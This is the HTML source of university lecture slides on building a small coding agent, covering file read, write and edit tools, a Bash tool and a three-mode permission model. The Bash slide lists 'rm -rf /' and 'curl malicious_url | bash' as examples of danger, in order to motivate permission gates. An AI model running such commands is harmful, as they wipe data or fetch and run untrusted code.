  <div style="background:var(--code-bg); border:1px solid var(--code-border); border-radius:10px; padding:2vh 1.5vw; font-family:'SF Mono',Consolas,monospace; font-size:1.05vw; line-height:1.8;">
    <div><span class="tag tag-red" style="font-size:0.85vw;">Think</span> &nbsp; I need to count cells first, then measure area, then statistics.</div>
    <div style="margin-top:0.8vh;"><span class="tag tag-blue" style="font-size:0.85vw;">Act</span> &nbsp; <code>count_cells("slide_042.png")</code></div>
    <div style="margin-top:0.8vh;"><span class="tag tag-green" style="font-size:0.85vw;">Observe</span> &nbsp; "Found 247 cells across 12 clusters."</div>
    <div style="margin-top:1.2vh; border-top:1px dashed #ccc; padding-top:0.8vh;"><span class="tag tag-red" style="font-size:0.85vw;">Think</span> &nbsp; Cluster 7 is largest. Measure its area.</div>
    <div style="margin-top:0.8vh;"><span class="tag tag-blue" style="font-size:0.85vw;">Act</span> &nbsp; <code>measure_area("slide_042.png", label=7)</code></div>
    <div style="margin-top:0.8vh;"><span class="tag tag-green" style="font-size:0.85vw;">Observe</span> &nbsp; "Area: 1,340 &mu;m&sup2;"</div>
    <div style="margin-top:1.2vh; border-top:1px dashed #ccc; padding-top:0.8vh;"><span class="tag tag-red" style="font-size:0.85vw;">Think</span> &nbsp; Now compute statistics on all cell areas.</div>
    <div style="margin-top:0.8vh;"><span class="tag tag-blue" style="font-size:0.85vw;">Act</span> &nbsp; <code>compute_statistics([54.2, 61.8, ..., 47.3])</code></div>
    <div style="margin-top:0.8vh;"><span class="tag tag-green" style="font-size:0.85vw;">Observe</span> &nbsp; "mean=58.3, std=12.1, median=56.7"</div>
    <div style="margin-top:1.2vh; border-top:1px dashed #ccc; padding-top:0.8vh;"><span class="tag tag-orange" style="font-size:0.85vw;">Done</span> &nbsp; Final text report with all results.</div>
  </div>
  <p class="dim" style="margin-top:1vh;">The agent decided the order of tool calls on its own &mdash; no hardcoded workflow.</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 16: Wrap-Up -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Wrap-Up &amp; Looking Ahead</h1>
  <div style="display:flex; gap:2.5vw; margin-top:1vh;">
    <div style="flex:1; background:#fef2f2; border-radius:12px; padding:2.5vh 1.5vw; border-left:5px solid var(--maroon);">
      <h2 style="font-size:1.4vw; margin-bottom:1.2vh;">Key Takeaway</h2>
      <p style="font-size:1.25vw; line-height:1.6;">Tool use + the agent loop is the core of every coding agent. The LLM <strong>reasons</strong> about what to do, <strong>calls</strong> tools, <strong>observes</strong> results, and <strong>loops</strong>. The entire loop is ~30 lines of Python.</p>
    </div>
    <div style="flex:1;">
      <h2 style="font-size:1.4vw; margin-bottom:1.2vh;">What We Built Today</h2>
      <ul style="font-size:1.2vw; line-height:1.7;">
        <li><code>tool_registry.py</code> &mdash; plugin system (98 lines)</li>
        <li><code>agent.py</code> &mdash; the core loop (179 lines)</li>
        <li>Together: the brain of nano-claude-code</li>
      </ul>
      <h2 style="font-size:1.4vw; margin-top:2.5vh; margin-bottom:1.2vh;">Next: Lecture 34</h2>
      <ul style="font-size:1.2vw; line-height:1.7;">
        <li>Add real tools: file I/O (Read, Write, Edit), Bash execution</li>
        <li>Context management</li>
        <li>The agent writes and runs its own analysis scripts</li>
      </ul>
    </div>
  </div>
</div>

</div><!-- end #deck -->

<script>
(function() {
  const slides = document.querySelectorAll('.slide');
  const total  = slides.length;
  let cur = 0;

  const progress = document.getElementById('progress');
  const counter  = document.getElementById('counter');

  function show(idx) {
    if (idx < 0 || idx >= total) return;
    slides[cur].classList.remove('active');
    cur = idx;
    slides[cur].classList.add('active');
    update();
  }

  function update() {
    const pct = total > 1 ? (cur / (total - 1)) * 100 : 100;
    progress.style.width = pct + '%';
    counter.textContent = (cur + 1) + ' / ' + total;

    // Adjust counter color for dark slides
    const s = slides[cur];
    if (s.classList.contains('title-slide') || s.classList.contains('section-slide')) {
      counter.style.color = 'rgba(255,255,255,0.5)';
    } else {
      counter.style.color = '#999';
    }
  }

  // Keyboard navigation
  document.addEventListener('keydown', function(e) {
    if (e.key === 'ArrowRight' || e.key === 'ArrowDown' || e.key === ' ') {
      e.preventDefault();
      show(cur + 1);
    } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
      e.preventDefault();
      show(cur - 1);
    } else if (e.key === 'Home') {
      e.preventDefault();
      show(0);
    } else if (e.key === 'End') {
      e.preventDefault();
      show(total - 1);
    }
  });

  // Click to advance (right half = next, left half = prev)
  document.addEventListener('click', function(e) {
    // Ignore clicks on interactive elements
    if (e.target.closest('a, button, input, textarea, select')) return;
    if (e.clientX > window.innerWidth / 2) {
      show(cur + 1);
    } else {
      show(cur - 1);
    }
  });

  // Touch swipe
  let touchStartX = 0;
  document.addEventListener('touchstart', function(e) {
    touchStartX = e.changedTouches[0].screenX;
  });
  document.addEventListener('touchend', function(e) {
    const dx = e.changedTouches[0].screenX - touchStartX;
    if (Math.abs(dx) > 50) {
      if (dx < 0) show(cur + 1);
      else show(cur - 1);
    }
  });

  // Init
  update();
})();
</script>

</body>
</html>
</file>

<file: s26/notes/l34_slides.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lecture 34: Coding Agent with File I/O &amp; Bash</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --maroon: #800000;
  --maroon-light: #a03030;
  --text: #333;
  --bg: #fff;
  --code-bg: #f5f5f5;
  --code-border: #e0e0e0;
  --slide-w: 1280;
  --slide-h: 720;
}

html, body { height: 100%; overflow: hidden; background: #000; }

body {
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  display: flex; align-items: center; justify-content: center;
}

#deck {
  position: relative;
  width: 100vw; height: 56.25vw;          /* 16:9 */
  max-height: 100vh; max-width: 177.78vh;  /* clamp to viewport */
  overflow: hidden; background: var(--bg);
}

/* Progress bar */
#progress {
  position: absolute; top: 0; left: 0; height: 4px;
  background: var(--maroon); z-index: 100; transition: width .3s ease;
}

/* Slide counter */
#counter {
  position: absolute; bottom: 18px; right: 28px; z-index: 100;
  font-size: 0.85em; color: #999; font-variant-numeric: tabular-nums;
}

/* Generic slide */
.slide {
  position: absolute; inset: 0; padding: 60px 72px;
  display: none; flex-direction: column;
  font-size: 1.35em; line-height: 1.55; color: var(--text);
}
.slide.active { display: flex; }

/* Title slide overrides */
.slide.title-slide {
  background: var(--maroon); color: #fff;
  align-items: center; justify-content: center; text-align: center;
  padding: 60px 100px;
}
.slide.title-slide h1 { font-size: 2.1em; margin-bottom: 0.25em; font-weight: 700; color: #fff; }
.slide.title-slide h2 { font-size: 1.15em; font-weight: 400; opacity: 0.85; margin-bottom: 0.6em; color: #fff; }
.slide.title-slide .subtitle { font-size: 0.75em; opacity: 0.7; margin-top: 0.6em; color: #fff; }
.slide.title-slide .course { font-size: 0.65em; opacity: 0.55; margin-top: 1.2em; color: #fff; }

/* Section divider */
.slide.section-slide {
  background: var(--maroon); color: #fff;
  align-items: center; justify-content: center; text-align: center;
}
.slide.section-slide h1 { font-size: 2.2em; font-weight: 700; color: #fff; }
.slide.section-slide .section-num { font-size: 0.7em; opacity: 0.55; margin-bottom: 0.5em; color: #fff; }

/* Content slides */
.slide h1 { font-size: 1.45em; color: var(--maroon); margin-bottom: 0.55em; font-weight: 700; }
.slide h2 { font-size: 1.1em; color: var(--maroon); margin-bottom: 0.4em; font-weight: 600; }
.slide ul { margin-left: 1.3em; margin-bottom: 0.3em; }
.slide li { margin-bottom: 0.3em; }
.slide li li { font-size: 0.92em; }
.slide p { margin-bottom: 0.5em; }

/* Code blocks */
.code-block {
  background: var(--code-bg); border: 1px solid var(--code-border);
  border-radius: 8px; padding: 16px 20px; font-family: "SF Mono", "Fira Code", "Cascadia Code", Consolas, monospace;
  font-size: 0.68em; line-height: 1.55; overflow-x: auto; white-space: pre; margin: 0.5em 0;
  color: #1a1a1a;
}
.code-block .kw { color: #7b2d8b; font-weight: 600; }
.code-block .str { color: #1a7f37; }
.code-block .cmt { color: #8a8a8a; font-style: italic; }
.code-block .fn { color: #0550ae; }
.code-block .num { color: #cf4e16; }

/* Inline code */
code {
  background: var(--code-bg); border: 1px solid var(--code-border);
  border-radius: 4px; padding: 1px 6px;
  font-family: "SF Mono", "Fira Code", Consolas, monospace;
  font-size: 0.85em; color: #1a1a1a;
}

/* Emphasis */
em { font-style: italic; }
strong { font-weight: 700; }
.highlight { color: var(--maroon); font-weight: 600; }

/* SVG containers */
.figure { flex: 1; display: flex; align-items: center; justify-content: center; min-height: 0; }
.figure svg { max-width: 100%; max-height: 100%; }

/* Two-column layout */
.cols { display: flex; gap: 48px; flex: 1; min-height: 0; }
.col { flex: 1; display: flex; flex-direction: column; }

/* Scaling: everything inside the deck is sized relative to deck width */
#deck { font-size: calc(100vw / 80); }
@media (min-aspect-ratio: 16/9) { #deck { font-size: calc(100vh / 45); } }
</style>
</head>
<body>
<div id="deck">
  <div id="progress"></div>
  <div id="counter"></div>

  <!-- ====== SLIDE 1: Title ====== -->
  <div class="slide title-slide">
    <h2>Lecture 34</h2>
    <h1>Coding Agent with File I/O &amp; Bash</h1>
    <div class="subtitle">Theme 4: Agentic Systems &mdash; Building a Mini Claude Code (3/5)</div>
    <div class="course">CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei</div>
  </div>

  <!-- ====== SLIDE 2: Housekeeping ====== -->
  <div class="slide">
    <h1>Housekeeping</h1>
    <ul>
      <li><strong>Recap &mdash; Lec. 33:</strong> Tool use lets the LLM call functions; the agent loop (ReAct) drives <em>Think &rarr; Act &rarr; Observe</em> cycles. We built the core loop in ~30 lines.</li>
      <li style="margin-top:0.5em;"><strong>Today&rsquo;s Shift:</strong> We give the agent <span class="highlight">real power</span> &mdash; reading/writing files and executing shell commands. This turns it into a <em>coding agent</em> that can write and run its own scripts.</li>
      <li style="margin-top:0.5em;"><strong>Reading:</strong> nano-claude-code <code>tools.py</code>, <code>context.py</code>, <code>compaction.py</code></li>
    </ul>
    <div style="margin-top:auto; padding-top:1em; border-top:2px solid #eee; font-size:0.8em; color:#888;">
      <strong>Today&rsquo;s roadmap:</strong>&ensp; File I/O Tools &rarr; Bash Tool &amp; Permissions &rarr; System Prompt Engineering &rarr; Context Window Management
    </div>
  </div>

  <!-- ====== SLIDE 3: Section — File I/O Tools ====== -->
  <div class="slide section-slide">
    <div class="section-num">Section 1</div>
    <h1>File I/O Tools</h1>
  </div>

  <!-- ====== SLIDE 4: The Tool Suite (SVG Figure) ====== -->
  <div class="slide">
    <h1>The Tool Suite</h1>
    <div class="figure">
      <svg viewBox="0 0 1050 480" width="100%" xmlns="http://www.w3.org/2000/svg" font-family="system-ui, -apple-system, sans-serif">
        <defs>
          <filter id="sh1" x="-4%" y="-4%" width="108%" height="116%">
            <feDropShadow dx="0" dy="2" stdDeviation="3" flood-opacity="0.10"/>
          </filter>
          <linearGradient id="gGreen" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#d4edda"/><stop offset="100%" stop-color="#c3e6cb"/>
          </linearGradient>
          <linearGradient id="gBlue" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#cce5ff"/><stop offset="100%" stop-color="#b8daff"/>
          </linearGradient>
          <linearGradient id="gOrange" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#fff3cd"/><stop offset="100%" stop-color="#ffeeba"/>
          </linearGradient>
          <linearGradient id="gRed" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#f8d7da"/><stop offset="100%" stop-color="#f5c6cb"/>
          </linearGradient>
        </defs>

        <!-- Category labels -->
        <text x="20" y="30" font-size="15" font-weight="700" fill="#800000">File I/O</text>
        <text x="20" y="170" font-size="15" font-weight="700" fill="#800000">Search</text>
        <text x="20" y="290" font-size="15" font-weight="700" fill="#800000">Execution</text>
        <text x="20" y="390" font-size="15" font-weight="700" fill="#800000">Notebook</text>

        <!-- File I/O row -->
        <rect x="110" y="10" width="180" height="70" rx="10" fill="url(#gGreen)" filter="url(#sh1)" stroke="#28a745" stroke-width="1.5"/>
        <text x="200" y="38" font-size="18" font-weight="700" fill="#155724" text-anchor="middle">Read</text>
        <text x="200" y="60" font-size="11" fill="#155724" text-anchor="middle">read_only = True</text>

        <rect x="310" y="10" width="180" height="70" rx="10" fill="url(#gBlue)" filter="url(#sh1)" stroke="#2176ff" stroke-width="1.5"/>
        <text x="400" y="38" font-size="18" font-weight="700" fill="#004085" text-anchor="middle">Write</text>
        <text x="400" y="60" font-size="11" fill="#004085" text-anchor="middle">creates / overwrites files</text>

        <rect x="510" y="10" width="180" height="70" rx="10" fill="url(#gOrange)" filter="url(#sh1)" stroke="#e0a800" stroke-width="1.5"/>
        <text x="600" y="38" font-size="18" font-weight="700" fill="#856404" text-anchor="middle">Edit</text>
        <text x="600" y="60" font-size="11" fill="#856404" text-anchor="middle">exact string replacement</text>

        <rect x="710" y="10" width="180" height="70" rx="10" fill="url(#gGreen)" filter="url(#sh1)" stroke="#28a745" stroke-width="1.5"/>
        <text x="800" y="38" font-size="18" font-weight="700" fill="#155724" text-anchor="middle">Glob</text>
        <text x="800" y="60" font-size="11" fill="#155724" text-anchor="middle">find files by pattern</text>

        <!-- Divider -->
        <line x1="110" y1="100" x2="890" y2="100" stroke="#e0e0e0" stroke-width="1"/>

        <!-- Search row -->
        <rect x="110" y="130" width="180" height="70" rx="10" fill="url(#gGreen)" filter="url(#sh1)" stroke="#28a745" stroke-width="1.5"/>
        <text x="200" y="158" font-size="18" font-weight="700" fill="#155724" text-anchor="middle">Grep</text>
        <text x="200" y="180" font-size="11" fill="#155724" text-anchor="middle">regex search (ripgrep)</text>

        <rect x="310" y="130" width="180" height="70" rx="10" fill="url(#gGreen)" filter="url(#sh1)" stroke="#28a745" stroke-width="1.5"/>
        <text x="400" y="158" font-size="18" font-weight="700" fill="#155724" text-anchor="middle">WebSearch</text>
        <text x="400" y="180" font-size="11" fill="#155724" text-anchor="middle">search the web</text>

        <rect x="510" y="130" width="180" height="70" rx="10" fill="url(#gGreen)" filter="url(#sh1)" stroke="#28a745" stroke-width="1.5"/>
        <text x="600" y="158" font-size="18" font-weight="700" fill="#155724" text-anchor="middle">WebFetch</text>
        <text x="600" y="180" font-size="11" fill="#155724" text-anchor="middle">fetch URL content</text>

        <!-- Divider -->
        <line x1="110" y1="220" x2="890" y2="220" stroke="#e0e0e0" stroke-width="1"/>

        <!-- Execution row -->
        <rect x="110" y="250" width="280" height="70" rx="10" fill="url(#gRed)" filter="url(#sh1)" stroke="#dc3545" stroke-width="2"/>
        <text x="250" y="278" font-size="20" font-weight="700" fill="#721c24" text-anchor="middle">Bash</text>
        <text x="250" y="300" font-size="11" fill="#721c24" text-anchor="middle">run shell commands (dangerous)</text>

        <!-- Divider -->
        <line x1="110" y1="340" x2="890" y2="340" stroke="#e0e0e0" stroke-width="1"/>

        <!-- Notebook row -->
        <rect x="110" y="360" width="220" height="60" rx="10" fill="url(#gOrange)" filter="url(#sh1)" stroke="#e0a800" stroke-width="1.5"/>
        <text x="220" y="387" font-size="17" font-weight="700" fill="#856404" text-anchor="middle">NotebookEdit</text>
        <text x="220" y="406" font-size="11" fill="#856404" text-anchor="middle">modify .ipynb cells</text>

        <!-- Legend -->
        <rect x="110" y="445" width="16" height="16" rx="3" fill="#28a745"/>
        <text x="132" y="458" font-size="12" fill="#555">read_only (auto-approve)</text>

        <rect x="340" y="445" width="16" height="16" rx="3" fill="#2176ff"/>
        <text x="362" y="458" font-size="12" fill="#555">write (needs permission)</text>

        <rect x="580" y="445" width="16" height="16" rx="3" fill="#e0a800"/>
        <text x="602" y="458" font-size="12" fill="#555">edit (needs permission)</text>

        <rect x="800" y="445" width="16" height="16" rx="3" fill="#dc3545"/>
        <text x="822" y="458" font-size="12" fill="#555">dangerous (always ask)</text>
      </svg>
    </div>
  </div>

  <!-- ====== SLIDE 5: Read Tool Schema ====== -->
  <div class="slide">
    <h1>Read Tool &mdash; Schema &amp; Usage</h1>
    <div class="code-block"><span class="cmt"># Tool definition (JSON Schema &rarr; the LLM reads this)</span>
{<span class="str">"name"</span>: <span class="str">"Read"</span>,
 <span class="str">"input_schema"</span>: {
   <span class="str">"properties"</span>: {
     <span class="str">"file_path"</span>: {<span class="str">"type"</span>: <span class="str">"string"</span>},
     <span class="str">"offset"</span>:    {<span class="str">"type"</span>: <span class="str">"integer"</span>, <span class="str">"description"</span>: <span class="str">"Start line number"</span>},
     <span class="str">"limit"</span>:     {<span class="str">"type"</span>: <span class="str">"integer"</span>, <span class="str">"description"</span>: <span class="str">"Number of lines"</span>}
   }
 }}</div>
    <ul style="margin-top:0.6em;">
      <li>Returns file content with line numbers (like <code>cat -n</code>)</li>
      <li><code>offset</code> + <code>limit</code> for large files &mdash; agent learns to read specific sections</li>
      <li>Can also read <strong>images</strong> (base64), <strong>PDFs</strong>, <strong>Jupyter notebooks</strong></li>
    </ul>
    <div class="code-block" style="margin-top:0.4em;"><span class="kw">def</span> <span class="fn">read_tool</span>(params, config):
    path = params[<span class="str">"file_path"</span>]
    content = <span class="fn">open</span>(path).<span class="fn">readlines</span>()
    <span class="cmt"># Add line numbers, apply offset/limit</span>
    <span class="kw">return</span> formatted_content

<span class="fn">register_tool</span>(ToolDef(
    name=<span class="str">"Read"</span>, schema=READ_SCHEMA, func=read_tool,
    read_only=<span class="kw">True</span>, concurrent_safe=<span class="kw">True</span>
))</div>
  </div>

  <!-- ====== SLIDE 6: Write & Edit Tools ====== -->
  <div class="slide">
    <h1>Write &amp; Edit Tools</h1>
    <div class="cols">
      <div class="col">
        <h2>Write</h2>
        <ul>
          <li>Create or <strong>overwrite</strong> a file</li>
          <li>Auto-creates parent directories</li>
          <li>Used for: new scripts, configs, results</li>
          <li>Sends the <em>entire</em> file content</li>
        </ul>
        <div class="code-block" style="font-size:0.62em; margin-top:0.4em;"><span class="cmt"># Agent call:</span>
Write({
  <span class="str">"file_path"</span>: <span class="str">"analyze.py"</span>,
  <span class="str">"content"</span>: <span class="str">"import skimage\n..."</span>
})</div>
      </div>
      <div class="col">
        <h2>Edit</h2>
        <ul>
          <li>Exact string replacement: <code>old_string</code> &rarr; <code>new_string</code></li>
          <li>More <strong>surgical</strong> than Write &mdash; only sends the diff</li>
          <li><code>replace_all</code> flag for renaming variables</li>
          <li>LLM must provide a <em>unique</em> <code>old_string</code></li>
        </ul>
        <div class="code-block" style="font-size:0.62em; margin-top:0.4em;"><span class="cmt"># Agent call:</span>
Edit({
  <span class="str">"file_path"</span>: <span class="str">"analyze.py"</span>,
  <span class="str">"old_string"</span>: <span class="str">"threshold=0.5"</span>,
  <span class="str">"new_string"</span>: <span class="str">"threshold=0.3"</span>
})</div>
      </div>
    </div>
  </div>

  <!-- ====== SLIDE 7: Section — Bash Tool ====== -->
  <div class="slide section-slide">
    <div class="section-num">Section 2</div>
    <h1>The Bash Tool &amp; Permission Gates</h1>
  </div>

  <!-- ====== SLIDE 8: Bash Tool ====== -->
  <div class="slide">
    <h1>The Bash Tool &mdash; Executing Commands</h1>
    <div class="code-block"><span class="cmt"># Schema</span>
{<span class="str">"name"</span>: <span class="str">"Bash"</span>, <span class="str">"input_schema"</span>: {
   <span class="str">"properties"</span>: {
     <span class="str">"command"</span>: {<span class="str">"type"</span>: <span class="str">"string"</span>, <span class="str">"description"</span>: <span class="str">"Shell command to execute"</span>},
     <span class="str">"timeout"</span>: {<span class="str">"type"</span>: <span class="str">"integer"</span>, <span class="str">"description"</span>: <span class="str">"Timeout in ms"</span>}
   }}}</div>
    <div class="cols" style="margin-top:0.4em;">
      <div class="col">
        <h2 style="color:#28a745;">The Power</h2>
        <ul style="font-size:0.88em;">
          <li>Run scripts: <code>python analyze_cells.py</code></li>
          <li>Install packages: <code>pip install scikit-image</code></li>
          <li>Git operations: <code>git diff</code>, <code>git log</code></li>
          <li>Pipelines: <code>ffmpeg</code>, <code>convert</code>, <code>ls -la</code></li>
        </ul>
      </div>
      <div class="col">
        <h2 style="color:#dc3545;">The Danger</h2>
        <ul style="font-size:0.88em;">
          <li><code>rm -rf /</code></li>
          <li><code>curl malicious_url | bash</code></li>
          <li>Exfiltrate data over the network</li>
          <li>Modify system files</li>
        </ul>
      </div>
    </div>
    <p style="margin-top:auto; text-align:center; font-size:0.8em; color:#888;">This is why we need <strong style="color:var(--maroon)">permission gates</strong>.</p>
  </div>

  <!-- ====== SLIDE 9: Permission Model (SVG) ====== -->
  <div class="slide">
    <h1>Permission Model</h1>
    <div class="figure">
      <svg viewBox="0 0 1050 420" width="100%" xmlns="http://www.w3.org/2000/svg" font-family="system-ui, -apple-system, sans-serif">
        <defs>
          <filter id="sh2" x="-3%" y="-3%" width="106%" height="112%">
            <feDropShadow dx="0" dy="2" stdDeviation="4" flood-opacity="0.12"/>
          </filter>
        </defs>

        <!-- Manual column -->
        <rect x="30" y="20" width="300" height="290" rx="16" fill="#fff5f5" stroke="#dc3545" stroke-width="2" filter="url(#sh2)"/>
        <circle cx="180" cy="70" r="28" fill="#dc3545"/>
        <line x1="164" y1="54" x2="196" y2="86" stroke="#fff" stroke-width="4" stroke-linecap="round"/>
        <line x1="196" y1="54" x2="164" y2="86" stroke="#fff" stroke-width="4" stroke-linecap="round"/>
        <text x="180" y="125" font-size="22" font-weight="700" fill="#721c24" text-anchor="middle">"manual"</text>
        <text x="180" y="160" font-size="14" fill="#555" text-anchor="middle">Ask for every tool call.</text>
        <text x="180" y="185" font-size="14" fill="#555" text-anchor="middle">Maximum safety.</text>
        <text x="180" y="230" font-size="13" fill="#999" text-anchor="middle">Read? &rarr; Ask</text>
        <text x="180" y="252" font-size="13" fill="#999" text-anchor="middle">Write? &rarr; Ask</text>
        <text x="180" y="274" font-size="13" fill="#999" text-anchor="middle">Bash? &rarr; Ask</text>

        <!-- Auto column -->
        <rect x="375" y="20" width="300" height="290" rx="16" fill="#fff8ee" stroke="#e0a800" stroke-width="2" filter="url(#sh2)"/>
        <circle cx="525" cy="70" r="28" fill="#e0a800"/>
        <circle cx="525" cy="70" r="14" fill="none" stroke="#fff" stroke-width="3.5"/>
        <line x1="525" y1="56" x2="525" y2="63" stroke="#fff" stroke-width="3" stroke-linecap="round"/>
        <line x1="525" y1="70" x2="533" y2="76" stroke="#fff" stroke-width="3" stroke-linecap="round"/>
        <text x="525" y="125" font-size="22" font-weight="700" fill="#856404" text-anchor="middle">"auto"</text>
        <text x="525" y="160" font-size="14" fill="#555" text-anchor="middle">Auto-approve read_only tools.</text>
        <text x="525" y="185" font-size="14" fill="#555" text-anchor="middle">Ask for writes &amp; execution.</text>
        <text x="525" y="230" font-size="13" fill="#28a745" text-anchor="middle">Read? &rarr; Auto-approve</text>
        <text x="525" y="252" font-size="13" fill="#e0a800" text-anchor="middle">Write? &rarr; Ask</text>
        <text x="525" y="274" font-size="13" fill="#dc3545" text-anchor="middle">Bash? &rarr; Ask</text>

        <!-- Accept-all column -->
        <rect x="720" y="20" width="300" height="290" rx="16" fill="#f0fff0" stroke="#28a745" stroke-width="2" filter="url(#sh2)"/>
        <circle cx="870" cy="70" r="28" fill="#28a745"/>
        <text x="870" y="79" font-size="28" font-weight="700" fill="#fff" text-anchor="middle">!</text>
        <text x="870" y="125" font-size="22" font-weight="700" fill="#155724" text-anchor="middle">"accept-all"</text>
        <text x="870" y="160" font-size="14" fill="#555" text-anchor="middle">Approve everything.</text>
        <text x="870" y="185" font-size="14" fill="#555" text-anchor="middle">For trusted workflows only.</text>
        <text x="870" y="230" font-size="13" fill="#28a745" text-anchor="middle">Read? &rarr; Auto-approve</text>
        <text x="870" y="252" font-size="13" fill="#28a745" text-anchor="middle">Write? &rarr; Auto-approve</text>
        <text x="870" y="274" font-size="13" fill="#28a745" text-anchor="middle">Bash? &rarr; Auto-approve</text>

        <!-- Arrow -->
        <defs><marker id="ah" markerWidth="10" markerHeight="7" refX="10" refY="3.5" orient="auto"><polygon points="0 0, 10 3.5, 0 7" fill="#999"/></marker></defs>
        <line x1="100" y1="370" x2="950" y2="370" stroke="#999" stroke-width="2" marker-end="url(#ah)"/>
        <text x="100" y="400" font-size="14" fill="#dc3545" font-weight="600">&larr; More Safety</text>
        <text x="870" y="400" font-size="14" fill="#28a745" font-weight="600" text-anchor="end">More Convenience &rarr;</text>
      </svg>
    </div>
  </div>

  <!-- ====== SLIDE 10: Permission Gate Code ====== -->
  <div class="slide">
    <h1>Permission Gate &mdash; Pseudocode</h1>
    <div class="code-block" style="font-size:0.65em;"><span class="cmt"># Three permission modes</span>
MODES = [<span class="str">"manual"</span>, <span class="str">"auto"</span>, <span class="str">"accept-all"</span>]

<span class="kw">def</span> <span class="fn">check_permission</span>(tool_call, tool_def, mode):
    <span class="cmt"># accept-all: approve everything</span>
    <span class="kw">if</span> mode == <span class="str">"accept-all"</span>:
        <span class="kw">return</span> <span class="kw">True</span>

    <span class="cmt"># auto: approve read_only tools automatically</span>
    <span class="kw">if</span> mode == <span class="str">"auto"</span> <span class="kw">and</span> tool_def.read_only:
        <span class="kw">return</span> <span class="kw">True</span>

    <span class="cmt"># manual, or non-read-only in auto mode: ask the user</span>
    <span class="kw">yield</span> PermissionRequest(tool_call.name, tool_call.args)
    <span class="cmt"># &rarr; pause execution, display prompt, wait for user response</span></div>
    <ul style="margin-top:0.6em;">
      <li><strong>Read, Glob, Grep</strong> &rarr; <code>read_only=True</code> &rarr; auto-approved</li>
      <li><strong>Write, Edit, Bash</strong> &rarr; <code>read_only=False</code> &rarr; require user confirmation</li>
      <li>Claude Code also has a <strong>whitelist</strong> of safe Bash commands: <code>ls</code>, <code>git status</code>, <code>npm test</code></li>
    </ul>
    <p style="margin-top:0.5em;"><strong>Output truncation:</strong> Tool results &gt; 32K chars are truncated (first 50% + last 25%) to avoid flooding the context window.</p>
  </div>

  <!-- ====== SLIDE 11: Section — System Prompt ====== -->
  <div class="slide section-slide">
    <div class="section-num">Section 3</div>
    <h1>System Prompt Engineering</h1>
  </div>

  <!-- ====== SLIDE 12: System Prompt Assembly (SVG) ====== -->
  <div class="slide">
    <h1>System Prompt Assembly &mdash; <code>context.py</code></h1>
    <div class="figure">
      <svg viewBox="0 0 1050 440" width="100%" xmlns="http://www.w3.org/2000/svg" font-family="system-ui, -apple-system, sans-serif">
        <defs>
          <filter id="sh3" x="-3%" y="-3%" width="106%" height="112%">
            <feDropShadow dx="0" dy="2" stdDeviation="4" flood-opacity="0.10"/>
          </filter>
